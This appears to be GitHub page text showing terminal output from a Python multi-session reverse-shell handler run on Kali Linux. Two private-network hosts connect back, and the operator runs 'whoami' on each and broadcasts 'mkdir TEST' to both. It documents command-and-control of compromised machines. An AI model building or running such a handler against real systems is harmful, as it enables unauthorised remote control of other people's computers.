 root@kali:~/pythonprograms/reverse_shell# ./threaded.py
[+] Waiting For Targets To Connect ...
* Center: <socket._socketobject object at 0x7f1bb6b3fb40> --- ('192.168.1.5', 49759) Has CONNECTED!
* Center: <socket._socketobject object at 0x7f1bb6b3fbb0> --- ('192.168.1.6', 49187) Has CONNECTED!
* Center: targets
Session 0. <---> ('192.168.1.5', 49759)
Session 1. <---> ('192.168.1.6', 49187)
* Center: session 0
* Shell#~('192.168.1.5', 49759): whoami
desktop-m83qq00\bura2
* Shell#~('192.168.1.5', 49759): q
* Center: session 1
* Shell#~('192.168.1.6', 49187): whoami
target-pc\target
* Shell#~('192.168.1.6', 49187): q
* Center: sendall mkdir TEST
<socket._socketobject object at 0x7f1bb6b3fb40>
<socket._socketobject object at 0x7f1bb6b3fbb0>
* Center: